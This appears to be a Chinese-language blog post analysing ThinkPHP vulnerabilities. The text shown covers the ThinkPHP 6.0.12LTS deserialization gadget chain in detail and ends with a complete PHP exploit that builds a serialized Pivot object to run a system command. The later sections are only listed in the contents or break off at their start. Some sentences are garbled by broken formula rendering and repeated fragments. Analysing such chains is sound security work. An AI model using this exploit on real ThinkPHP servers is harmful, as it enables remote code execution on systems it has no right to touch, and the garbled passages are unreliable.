文章目录

- Thinkphp6.0.12LTS反序列化漏洞

- 环境

- 漏洞分析

- thinkphp lang命令执行

- 环境

- 影响版本

- 漏洞分析

- 漏洞复现

- CNVD-2018-24942(t5RCE)

- 环境

- 影响版本

- 漏洞分析

- 漏洞复现

- Thinkphp3.2.x命令执行

- 环境

- 漏洞分析

- 漏洞复现

- thinkphp-2x-rce

- 漏洞环境

- 影响版本

- 漏洞分析

- Thinkphp5.0.23变量覆盖RCE

- 漏洞环境

- 影响版本

- 漏洞分析

- 漏洞复现

- thinkphp6.0.0任意文件写入

- 漏洞环境

- 影响版本

- 漏洞分析

- 漏洞复现

- 总结

Thinkphp6.0.12LTS反序列化漏洞

环境

Thinkphp6.0.12LTS

PHP7.4.3

漏洞分析

-





此次分析直接拿[CISCN 2022初赛]ezpop例题进行整条触发链的还原,漏洞的起点在__destruct函数中的$this->save()函数,只需this->lazySave为True即可调用save方法

-



跟进save()方法,漏洞的触发方法为updateData(),这里需要绕过两个点,分别是 t h i s − > i s E m p t y 不能为 T r u e ,然后 this->isEmpty不能为True,然后 this−>isEmpty不能为True,然后this->exists要为True

-



跟进isEmpty()方法查看,发现其用于判断data数据是否为空,传入data数组即可。

-





进入updateData()方法,漏洞的方法在checkAllowFields()函数,要绕过trigger(‘BeforeUpdate’)不等于false,进入trigger方法可以看到只要this->withEvent不为空,则返回的一定是True。



- 一直进入checkAllowFields()方法,会看到这里调用了db()方法,继续跟进



- 跟进db()方法后可以看到当table不为空,会将table和suffix进行拼接,并且调用table()方法进行调用,这里字符串拼接操作可以触发某个类的_toString()方法,定位到了vendor\topthink\think-orm\src\model\concern\Conversion.php中的_toString()方法,类中的toString()方法调用了toJson()方法,而Json中对toArray()进行了Json编码,跟进toArray()方法。

-





看到toArray()方法中通过merge将data和relation合并,然后遍历了 d a t a 数组,最后执行 g e t A t t r ( ) 方法,而 data数组,最后执行getAttr()方法,而 data数组,最后执行getAttr()方法,而data是我们可控的,因此getAttr()参数也就可控制,跟进getAttr()方法

-

getAttr()方法中调用了getValue()方法, n a m e 和 name和 name和value都可控。

-



进入getValue()方法,看到getJsonValue()中传入的参数都可控制,需要过掉withAttr方法,而 f i e l d N a m e 返回的就是 fieldName返回的就是 fieldName返回的就是name,这里 t h i s − > j s o n 要为数组,并且 this->json要为数组,并且 this−>json要为数组,并且name要在$json中。

-





跟进getJsonValue()方法,可以看到变量覆盖了,首先遍历了 t h i s − > w i t h A t t r [ this->withAttr[ this−>withAttr[name],因此, t h i s − > w i t h A t t r [ this->withAttr[ this−>withAttr[name]需要是一个数组,并且数组内的值要为命令执行函数,然后 v a l u e 也必须是一个数组,最后通过 value也必须是一个数组,最后通过 value也必须是一个数组,最后通过value[dir]=system(dir, v a l u e ) 这样的形式导致命令执行成功 , 前提是 value)这样的形式导致命令执行成功,前提是 value)这样的形式导致命令执行成功,前提是this->jsonAssoc为True.

-



整条反序列化链的触发为:

-

编写Exp脚本,首先可以需要lazySave为True使其进入save()方法,然后传入 d a t a 数组使得 i s E m p t y ( ) 值为 f a l s e ,再让 data数组使得isEmpty()值为false,再让 data数组使得isEmpty()值为false,再让this->withEvent = false使trigger()返回为true,再让$this->exists为True进入updateData()方法。

-



在进入updateData()方法进行字符串拼接的时候,需要新创建一个Conversion类,但是Conversion类并不是实例化类,所以需要找到谁利用的这个类。

-

可以发现Model类使用了Conversion类,但是Model是抽象类,就继续找谁使用了Model类,有很多类都使用了Model类,像Pivot、Collection等等,这里看师傅都用的是Pivot类。

-

因此剩下的exp编写就让 t h i s − > t a b l e 为 P i v o t 类,触发 C o n v e r s i o n 的 _ t o S t r i n g ( ) 方法,设置 this->table为Pivot类,触发Conversion的\__toString()方法,设置 this−>table为Pivot类,触发Conversion的_toString()方法,设置this->json为数组,从而使其进入getJsonValue()方法,进入getJsonValue()方法后令$this->jsonAssoc为True触发RCE。

完整的exp为:

<?php

namespace think {

abstract class Model

{

private $lazySave = false;

private $data = [];

private $exists = false;

protected $table;

private $withAttr = [];

protected $json = [];

protected $jsonAssoc = false;

function __construct($obj = '')

{

$this->lazySave = True;

$this->data = ['aiwin' => ['dir']];

$this->exists = True;

$this->table = $obj;

$this->withAttr = ['aiwin' => ['system']];

$this->json = ['aiwin', ['aiwin']];

$this->jsonAssoc = True;

}

}

}

namespace think\model {

use think\Model;

class Pivot extends Model

{

}

}

namespace {

echo (urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));

}

thinkphp lang命令执行

环境

Thinkphp6.0.12LTS

PHP7.4.27

影响版本

6.0.1 <= ThinkPHP <= 6.0.13

ThinkPHP 5.0.x

ThinkPHP 5.1.x



漏洞分析

